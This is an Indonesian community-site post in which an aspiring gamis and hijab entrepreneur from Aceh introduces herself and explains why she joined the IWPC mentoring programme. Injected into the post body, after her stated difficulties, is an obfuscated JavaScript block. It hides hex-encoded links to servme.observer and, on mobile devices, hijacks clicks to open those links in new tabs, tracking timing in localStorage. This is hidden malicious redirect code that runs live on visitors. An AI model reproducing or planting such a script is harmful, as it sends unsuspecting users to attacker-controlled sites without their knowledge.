<p>Perkenalkan nama saya Era sy dari Aceh. Sejak 17 Sept 2018 berada di Cikarang dan sempat ngekos sebulan di jakarta. Berawal dari sy Resign sebagai staf keuangan di Banda Aceh dan menjadi Manager Restauran lalu di PHK. sejak Maret 2017 sy kehilangan pekerjaan dan mencoba membuka usaha Cafe tapi juga gagal. Akhirnya 17 September sy memutuskan untuk hijrah ke Jakarta, mencoba membangun usaha di Ibu kota jakarta. Karena lagi berkembangnya usaha gamis dan hijab sy mencoba untuk usaha dibidang ini. Dimulai sy mencari konveksi dijakarta selama 1 bulan, dari satu tempat ke tempat yg lain. Alhamdulillah sekarang sudah ketemu.konveksi,cetak label dan toko kain di tanah abang. Sekarang masih dalam proses menjahit baju gamis. Dan ternyata hidup di jakarta membutuhkan biaya yang besar dengan kondisi keuangan sy yang minus. Jadi sy harus berusaha untuk survive dan harus sukses.</p>
<p><strong>Alasan ikut IWPC</strong> <strong>:</strong>  saya butuh mentor yang membimbing sy dlam usaha ini, yang bisa mengarahkan dan berbagi pengalaman dalam usaha mereka. sy juga butuh komunitas yang bisa saling mendukung dalam usaha. kalo bersama sama lebih mudah dijalankan. Dengan gabung dengan IWPC ini memotivasi sy untuk bisa sukses bersama.</p>
<p><strong>Kendala :</strong> Masih butuh info tentang kain yang Berkualitas dan harga terjangkau<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/"></fb:comments-count> comments</p><div class="fb-comments" data-href="http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/" data-a2a-title="Bergabung dengan iwpc yang menjadikannya motivasi untuk mengembangkan bisnis gamis dan hijabnya."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fbergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya%2F&amp;linkname=Bergabung%20dengan%20iwpc%20yang%20menjadikannya%20motivasi%20untuk%20mengembangkan%20bisnis%20gamis%20dan%20hijabnya." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fbergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya%2F&amp;linkname=Bergabung%20dengan%20iwpc%20yang%20menjadikannya%20motivasi%20untuk%20mengembangkan%20bisnis%20gamis%20dan%20hijabnya." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="http://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='http://2.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="http://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="http://iwpc.womanpreneur-community.com/category/peserta-iwpc-19/" rel="category tag">Peserta IWPC 19</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="http://iwpc.womanpreneur-community.com/dalam-perjalanan-bisnisnya-fokus-mengembangkan-bisnis-property-yang-dijalankannya/" rel="next">Dalam perjalanan bisnisnya, fokus mengembangkan bisnis property yang dijalankannya.</a></div><div class="nav-next"><a href="http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-dengan-niat-ingin-membangun-kembali-bisnis-fashionnya-yang-vacum/" rel="prev">Bergabung dengan iwpc, dengan niat ingin membangun kembali bisnis fashionnya yang vacum.</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3171' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c16e617088" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="160"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="http://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='http://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>